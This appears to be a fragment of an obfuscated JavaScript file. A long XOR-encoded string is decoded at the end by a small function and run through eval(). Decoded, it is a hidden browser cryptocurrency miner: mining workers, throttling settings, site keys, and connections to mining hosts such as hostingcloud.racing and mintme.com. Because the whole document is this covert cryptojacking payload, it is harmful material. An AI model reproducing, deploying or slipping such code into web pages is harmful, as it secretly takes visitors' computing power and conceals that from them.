0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0ac\x7fCBo\x18\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02g\x1eToBn_[\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a}InBX\x1bDi\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)